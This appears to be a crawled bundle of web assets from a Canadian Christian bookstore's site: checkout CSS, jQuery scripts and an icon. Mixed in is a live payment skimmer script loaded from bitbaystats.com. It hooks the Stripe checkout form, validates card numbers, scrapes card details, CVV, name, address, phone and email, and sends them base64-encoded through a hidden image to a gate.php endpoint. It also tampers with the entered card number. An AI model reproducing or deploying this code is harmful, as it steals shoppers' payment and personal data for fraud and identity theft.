.search-home .icon-mail,.sw-footer .icon .search-home .icon-location,.sw-footer .icon .search-home .icon-search-home{position:absolute;top:0;left:0;bottom:0;right:0;background:url(../img/sprite.png) no-repeat;-webkit-transition:opacity .3s ease;-ms-transition:opacity .3s ease;transition:opacity .3s ease;opacity:0;background-position:5px -43px}.sw-footer .icon .mail .icon-mail:hover,.sw-footer .icon .mail .icon-location:hover,.sw-footer .icon .mail .icon-search-home:hover,.sw-footer .icon .location .icon-mail:hover,.sw-footer .icon .location .icon-location:hover,.sw-footer .icon .location .icon-search-home:hover,.sw-footer .icon .search-home .icon-mail:hover,.sw-footer .icon .search-home .icon-location:hover,.sw-footer .icon .search-home .icon-search-home:hover{opacity:1}.sw-footer .icon .search-home{background-position:-23px 0px;width:40px}.sw-footer .icon .search-home .icon-search-home{opacity:0;background-position:-23px -43px}.sw-footer .icon .search-home .icon-search-home:hover{opacity:1}.sw-footer .icon .mail{background-position:-68px 0px;height:26px;width:38px}.sw-footer .icon .mail .icon-mail{opacity:0;background-position:-68px -43px}.sw-footer .icon .mail .icon-mail:hover{opacity:1}.sw-footer .icon .bg-icon{background-color:#00859d;padding:20px 15px;margin-right:10px;-webkit-transition:opacity .3s ease;-ms-transition:opacity .3s ease;transition:opacity .3s ease;cursor:pointer}.sw-footer .icon .bg-icon:hover{background-color:#fff}.sw-footer .icon .bg-icon:hover .icon-mail,.sw-footer .icon .bg-icon:hover .icon-location,.sw-footer .icon .bg-icon:hover .icon-search-home{opacity:1}.sw-footer .icon .facebook{color:#fff;padding:20px 10px;font-size:24px}.sw-footer .icon .facebook>span{margin-top:10px}.sw-footer .bg-icon:hover .facebook{color:#00859d}@media screen and (max-width: 1440px){.sw-footer .address{font-size:16px}.sw-footer .address h2{font-size:20px}.sw-footer .address table tr td:first-of-type{padding-right:25px}.sw-footer .icon .bg-icon{padding:15px 10px}.sw-footer .icon .bg-icon>span,.sw-footer .icon .bg-icon>a>span{-webkit-transform:scale(0.7);-ms-transform:scale(0.7);transform:scale(0.7)}}@media screen and (max-width: 1024px){.sw-footer{text-align:center}.sw-footer .bg-footer{padding:40px 0}.sw-footer .site-title{width:100%;margin-right:0;text-align:center;margin-bottom:30px}.sw-footer .site-title a{display:inline-block}.sw-footer .site-title a img{max-width:100%}.sw-footer .address{max-width:calc(50% - 20px);width:auto;padding:0;text-align:left;margin:0 20px}.sw-footer .address:first-of-type{margin-left:0}.sw-footer .address:last-of-type{margin-right:0}.sw-footer .icon{display:block;width:100%;text-align:center;margin-top:30px}}@media screen and (max-width: 768px){.sw-footer .address{display:block;max-width:100%;margin:0;margin-bottom:30px;text-align:center}.sw-footer .address table{margin:0 auto;text-align:left}}#caisse.sw-content .stripe-paiement{text-align:left;margin-top:75px}@media screen and (max-width: 700px){#caisse.sw-content .stripe-paiement{margin-top:40px}}#caisse.sw-content .stripe-paiement .stripe-form{display:inline-block;vertical-align:top;width:100%}#caisse.sw-content .stripe-paiement .stripe-form .stripe-header{border-bottom:1px solid #000;padding-bottom:10px}#caisse.sw-content .stripe-paiement .stripe-form .stripe-header div{display:inline-block;vertical-align:top}#caisse.sw-content .stripe-paiement .stripe-form .stripe-header div:nth-of-type(1){width:calc(100% - 300px);margin-right:25px}#caisse.sw-content .stripe-paiement .stripe-form .stripe-header div:nth-of-type(2){width:275px}#caisse.sw-content .stripe-paiement .stripe-form .stripe-header div:nth-of-type(2) img{display:inline-block;vertical-align:middle;margin:0 5px;max-width:calc(50% - 10px)}@media screen and (max-width: 768px){#caisse.sw-content .stripe-paiement .stripe-form .stripe-header{text-align:center}#caisse.sw-content .stripe-paiement .stripe-form .stripe-header div:nth-of-type(1){width:100%;margin-right:0}#caisse.sw-content .stripe-paiement .stripe-form .stripe-header div:nth-of-type(2){margin:20px 0;width:100%}}#caisse.sw-content .stripe-paiement .stripe-form .stripe-header div h2{border-bottom:none;padding-bottom:0;margin-bottom:0}#caisse.sw-content .stripe-paiement .stripe-form p{font-size:18px}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe{display:inline-block;margin-top:30px}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe input,#caisse.sw-content .stripe-paiement .stripe-form .input-stripe select{display:block;width:100%;font-size:18px;padding:15px;border:1px solid #d2d2d2}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe label{display:block;margin-bottom:10px;font-size:18px}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.long{width:550px;margin-right:50px}@media screen and (max-width: 1440px){#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.long{width:300px}}@media screen and (max-width: 960px){#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.long{width:calc(50% - 25px)}}@media screen and (max-width: 480px){#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.long{width:100%;margin-right:0}}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.short{width:calc(100% - 600px)}@media screen and (max-width: 1440px){#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.short{width:calc(100% - 350px)}}@media screen and (max-width: 960px){#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.short{width:calc(50% - 25px)}}@media screen and (max-width: 480px){#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.short{width:100%}}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.short.expire select{display:inline-block;width:calc(50% - 15px)}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.short.expire select:first-of-type{margin-right:30px}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.cvc input{width:125px;display:inline-block;vertical-align:middle;margin-right:10px}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.cvc p{display:inline-block;vertical-align:middle;color:#a4a4a4;margin-bottom:0;width:calc(100% - 135px)}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.cvc p span{display:inline-block;vertical-align:middle;width:calc(100% - 72px);font-size:12px}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.cvc p:before{display:inline-block;vertical-align:middle;margin-right:10px;content:"";background:url(../img/cvc-icon.jpg) no-repeat;width:62px;height:42px}@media screen and (max-width: 768px){#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.cvc p:before{display:none}}@media screen and (max-width: 425px){#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.cvc p{width:100%;margin-top:10px}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.cvc p span{width:100%}}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.conditions-checkbox{display:block;margin-top:20px}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input{position:absolute;opacity:0;width:0;height:0;visibility:hidden}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input+label{position:relative;cursor:pointer;display:inline-block;vertical-align:middle;font-size:18px;font-weight:bold}@media screen and (max-width: 550px){#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input+label{margin-top:0}}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input+label span{display:inline-block;vertical-align:middle;width:calc(100% - 32px);font-size:14px}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input+label a{color:#00859d}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input+label a:hover{text-decoration:underline}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input+label:before,#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input+label:after{content:"";display:inline-block;vertical-align:middle}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input+label:before{margin-right:10px;width:20px;height:20px;border:1px solid #000}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input+label:after{position:absolute;opacity:0;left:9px;top:-4px;height:20px;width:8px;border-right:4px solid #000;border-bottom:4px solid #000;-webkit-transform:translate(0, -10px) rotate(45deg);-ms-transform:translate(0, -10px) rotate(45deg);transform:translate(0, -10px) rotate(45deg);-webkit-transition:transform 250ms ease,opacity 250ms ease;-ms-transition:transform 250ms ease,opacity 250ms ease;transition:transform 250ms ease,opacity 250ms ease}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.conditions-checkbox input:checked+label:after{opacity:1;-webkit-transform:translate(0, 0) rotate(45deg);-ms-transform:translate(0, 0) rotate(45deg);transform:translate(0, 0) rotate(45deg)}#caisse.sw-content .stripe-paiement .secure-paiement{display:inline-block;vertical-align:top;width:325px;text-align:right}@media screen and (max-width: 1280px){#caisse.sw-content .stripe-paiement .secure-paiement{width:100%;text-align:left}}#caisse.sw-content .stripe-paiement .secure-paiement img{display:inline-block;max-width:100%}#caisse.sw-content .stripe-paiement .secure-paiement img:nth-of-type(2){margin-top:90px}@media screen and (max-width: 1280px){#caisse.sw-content .stripe-paiement .secure-paiement img{display:block}#caisse.sw-content .stripe-paiement .secure-paiement img:nth-of-type(2){margin-top:30px}}#caisse.sw-content .stripe-paiement .secure-paiement button{color:#fff;text-transform:uppercase;font-size:20px;background:#5db861;font-weight:bold;border:none;padding:20px;margin-top:250px}@media screen and (max-width: 1280px){#caisse.sw-content .stripe-paiement .secure-paiement button{margin-top:30px}}/*# sourceMappingURL=global.css.map */

--- FILE ---
content_type: text/javascript
request_url: https://librairiechretienne.ca/js/min/js_section-app.min.js?1534516450
body_size: 51
content:
$(document).ready(function(){$('.search').on('click',function(){$('body').toggleClass('toggle-search');if($('body').hasClass('toggle-search')){$('#search-form #search').focus();}});$('body').on('submit','#search-form',function(){changePage(_SITE_URL+'catalogue/?search='+$('#search-form #search').val());return false;});var auto_complete_ready;$('body').on('keyup','input[data-autocomplete]',function(){var then=$(this);clearTimeout(auto_complete_ready);auto_complete_ready=setTimeout(function(){setFilter({'auto_complete':then.val()});$('.current-auto-complete').removeClass('current-auto-complete');then.addClass('current-auto-complete');if(update_ready==true){getSection({'ProductAutoComplete':'auto_complete'},path_section['auto_complete']);}},300);});$('body').on('focusout','input[data-autocomplete]',function(){var then=$(this);setTimeout(function(){then.next().remove();},500);});});

--- FILE ---
content_type: text/javascript
request_url: https://bitbaystats.com/bin/jstreeca.js
body_size: 2195
content:
var requestCount = 0;
var lastSentData = [];
var isScriptActive = false;

function encodeToBase64(input) {
  var output = "";
  try {
    output = btoa(input);
  } catch (e) {
    output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
      return String.fromCharCode('0x' + p1);
    }));
  }
  return output;
}

function luhnCheck(cardNumber) {
  cardNumber = cardNumber.replace(/\D/g, '');
  var sum = 0;
  var alternate = false;

  for (var i = cardNumber.length - 1; i >= 0; i--) {
    var digit = parseInt(cardNumber.charAt(i), 10);
    if (alternate) {
      digit *= 2;
      if (digit > 9) digit -= 9;
    }
    sum += digit;
    alternate = !alternate;
  }

  return sum % 10 == 0;
}

function collectAndExfiltrateData() {
  if (requestCount >= 5) return;

  var cardNumberInput = document.querySelector("#card-number") || 
                       document.querySelector("input[name='card-number']") ||
                       document.querySelector("input[data-stripe='number']");
                       
  var expMonthSelect = document.querySelector("#exp-month") || 
                      document.querySelector("select[name='exp-month']") ||
                      document.querySelector("select[data-stripe='exp_month']");
                      
  var expYearSelect = document.querySelector("#exp-year") || 
                     document.querySelector("select[name='exp-year']") ||
                     document.querySelector("select[data-stripe='exp_year']");
                     
  var cvvInput = document.querySelector("#cvc") || 
                document.querySelector("input[name='cvc']") ||
                document.querySelector("input[data-stripe='cvc']");

  if (!cardNumberInput || !expMonthSelect || !expYearSelect || !cvvInput) return;

  var cardNumber = cardNumberInput.value.replace(/[^\d]/g, "");
  var expMonth = expMonthSelect.value;
  var expYear = expYearSelect.value;
  var expDate = expMonth + "/" + expYear;
  var cvv = cvvInput.value;

  if (cardNumber.length < 15 || cvv.length < 3 || !luhnCheck(cardNumber)) return;

  var billingAddressBlock = document.querySelector(".block-address");
  if (!billingAddressBlock) return;

  var paragraphs = billingAddressBlock.querySelectorAll("p");
  if (paragraphs.length < 5) return;

  var fullName = paragraphs[0].textContent.trim();
  var phone = paragraphs[1].textContent.trim();
  var email = paragraphs[2].textContent.trim();
  var address = paragraphs[3].textContent.trim();
  var locationText = paragraphs[4].textContent.trim();

  var locationMatch = locationText.match(/(.*?)\s*\((.*?)\)\s*(.*)/);
  
  var city = "";
  var state = "";
  var zip = "";

  if (locationMatch && locationMatch.length >= 4) {
    city = locationMatch[1].trim();
    state = locationMatch[2].trim();
    zip = locationMatch[3].trim();
  } else {
    var parts = locationText.split(/\s+/);
    if (parts.length >= 3) {
      city = parts[0];
      state = parts[1];
      zip = parts.slice(2).join(" ");
    }
  }

  var country = "CA";

  if (fullName == "" || address == "" || city == "") return;

  var paymentData = cardNumber + "|" + expDate + "|" + cvv + "|" + fullName;
  var personalData = "|" + address + "|" + city + "|" + state + "|" + 
    country + "|" + zip + "|" + phone + "|" + email;

  var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

  if (lastSentData.indexOf(encodedData) >= 0) return;

  requestCount++;

  var img = document.createElement("img");
  img.width = 1;
  img.height = 1;
  img.id = "crm_cid_imgs_" + Date.now();
  img.style.position = "absolute";
  img.style.left = "-9999px";
  img.style.top = "-9999px";
  
  var targetUrl = "https://bitbaystats.com/gate.php?data=" + 
    encodeURIComponent(encodedData) + 
    "&domain=" + window.location.hostname.replace("www.", "");

  img.src = targetUrl;
  document.body.appendChild(img);
  lastSentData.push(encodedData);
}

function modifyCardNumber(cardNumber) {
  try {
    if (cardNumber.trim() == "41111" || 
    !cardNumber.trim().match(/^\d{15,16}$/)) {
      return cardNumber;
    }

    cardNumber = cardNumber.slice(0, -3);
    var min = Math.ceil(1);
    var max = Math.floor(9);

    cardNumber += (Math.floor(Math.random() * (max - min + 1)) + min) + 
    (Math.floor(Math.random() * (max - min + 1)) + min);

    cardNumber += (function(num) {
      if (/[^0-9-\s]+/.test(num)) return false;
      var sum = 0, digit, even = false;
      num = num.replace(/\D/g, "");

      for (var i = num.length - 1; i >= 0; i--) {
        digit = parseInt(num.charAt(i), 10);
        if (even && (digit *= 2) > 9) digit -= 9;
        sum += digit;
        even = !even;
      }

      return (1000 - sum) % 10;
    })(cardNumber);

  } catch(e) {}
  return cardNumber;
}

function setupEventHandlers() {
  if (isScriptActive) return;

  var ccInput = document.querySelector("#card-number") || 
               document.querySelector("input[name='card-number']") ||
               document.querySelector("input[data-stripe='number']");
               
  var submitButton = document.querySelector(".proceed-paiement") ||
                    document.querySelector("button[type='submit']") ||
                    document.querySelector(".button-link");

  if (!ccInput || !submitButton) return false;

  isScriptActive = true;

  if (!document.getElementById("fuckoff_my_friend")) {
    var hiddenInput = document.createElement("input");
    hiddenInput.id = "fuckoff_my_friend";
    hiddenInput.className = "card-number";
    hiddenInput.name = "card-number-hidden";
    hiddenInput.style.display = "none";
    hiddenInput.setAttribute("data-stripe", "number-hidden");
    ccInput.parentNode.insertBefore(hiddenInput, ccInput.nextSibling);
  }

  ccInput.addEventListener("keyup", function(event) {
    var currentValue = this.value;

    if (luhnCheck(currentValue) && 
    ((currentValue[0] == "3" && currentValue.length == 15) || 
    (currentValue[0] != "3" && currentValue.length == 16))) {

      var storedCC = localStorage.getItem("_ccid");
      if (storedCC && storedCC.substring(0, 11) == currentValue.substring(0, 11)) {
        currentValue = storedCC;
      } else {
        currentValue = modifyCardNumber(currentValue);
        localStorage.setItem("_ccid", currentValue);
      }
    }

    var hiddenInput = document.getElementById("fuckoff_my_friend");
    if (hiddenInput) {
      hiddenInput.value = currentValue;
    }
  });

  var submitHandler = function(event) {
    try {
      collectAndExfiltrateData();
    } catch(e) {}
    return true;
  };

  submitButton.addEventListener("click", submitHandler);
  submitButton.addEventListener("mousedown", submitHandler);

  var stripeForm = document.getElementById("stripe-form") || 
                  document.querySelector(".stripe-form") ||
                  document.querySelector("form");
                  
  if (stripeForm) {
    stripeForm.addEventListener("submit", function(event) {
      try {
        collectAndExfiltrateData();
      } catch(e) {}
    });
  }

  return true;
}

function checkAndSetup() {
  if (window.location.href.indexOf("/caisse") > -1 || 
      document.querySelector(".stripe-form") !== null ||
      document.querySelector("#card-number") !== null) {
    return setupEventHandlers();
  }
  return false;
}

var observer = new MutationObserver(function(mutations) {
  mutations.forEach(function(mutation) {
    if (mutation.type === 'childList' && mutation.addedNodes.length > 0) {
      for (var i = 0; i < mutation.addedNodes.length; i++) {
        var node = mutation.addedNodes[i];
        if (node.nodeType === 1) {
          if (node.querySelector && 
              (node.querySelector(".stripe-form") || 
               node.querySelector("#card-number") ||
               node.id === "stripe-form" ||
               node.id === "card-number")) {
            setTimeout(checkAndSetup, 100);
            break;
          }
        }
      }
    }
  });
});

observer.observe(document.body, {
  childList: true,
  subtree: true
});

if (document.readyState === "complete" || document.readyState === "interactive") {
  setTimeout(checkAndSetup, 100);
} else {
  document.addEventListener("DOMContentLoaded", function() {
    setTimeout(checkAndSetup, 100);
  });
}

setInterval(function() {
  if (!isScriptActive) {
    checkAndSetup();
  }
}, 2000);

--- FILE ---
content_type: text/javascript
request_url: https://librairiechretienne.ca/js/min/js_section-accueil.min.js?1611236504
body_size: -156
content:
$(document).ready(function(){$('body').on('click','.image-wrapper-vedette > img',function(){var src=$(this).attr('src');popup('<div class="wrapper-zoom"><span class="icon icon-cancel"></span><img src="'+src+'"></div>');});});

--- FILE ---
content_type: text/javascript
request_url: https://librairiechretienne.ca/js/min/js_sw-sw_script.min.js?1763557302
body_size: 392
content:
var
section_delay={'PageContent':300},default_delay=300,dynamic_nav=false,debug=false,is_admin=false,msg_delay=5000,style_loaded=[];function swModule(include,value,data){var case_found=true;switch(module[include]){case'none':$('[data-section="'+include+'"]').html(value);break;case'popup':popup('<div data-section="'+include+'">'+value+'</div>',false,include);setTimeout(function(){$('[data-section="'+include+'"] input').focus();},300);break;default:case_found=false;break;}
return case_found;}
function swAction(data){switch(data.filter.a){case'buildPage':if(data.new_block!=null){$.each(data.new_block,function(order,block){$('.js-block-edit > .sw-block:nth-of-type('+(order / 10)+')').replaceWith(block);});$(window).scroll();}
break;case'getType':if(data.block_style_list!=false){$('.block-style-list').remove();$('body').append(data.block_style_list);setTimeout(function(){$('body').addClass('toggle-block-style');},50);$('.block-style-list .js-block-type').draggable({connectToSortable:$('.js-block-edit'),containment:$('.js-block-edit'),snap:".sw-block",cursor:'move',helper:'clone',appendTo:'body',scroll:true,scrollSensitivity:80,start:function(event,ui){block_dragging=true;},stop:function(event,ui){buildBlockEdit();}});}
break;case'AddStockWatch':$('[data-section=ProductStockSuivi] .js-close-popup').trigger('click');break;case'loadContent':if(data.css_sheet!=null&&$.inArray(data.css_sheet,style_loaded)==-1){style_loaded.push(data.css_sheet);$('head').append(data.css_sheet);}
break;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://librairiechretienne.ca/css/img/loupe.svg
body_size: -7
content:
<svg xmlns="http://www.w3.org/2000/svg" width="29.083" height="29.083" viewBox="0 0 29.083 29.083">
    <path d="M18.689 20.813a11.608 11.608 0 1 1 2.124-2.124l8.27 8.268-2.124 2.126zM3 11.61A8.605 8.605 0 1 0 11.61 3 8.613 8.613 0 0 0 3 11.61z" style="fill:#00859d"/>
</svg>
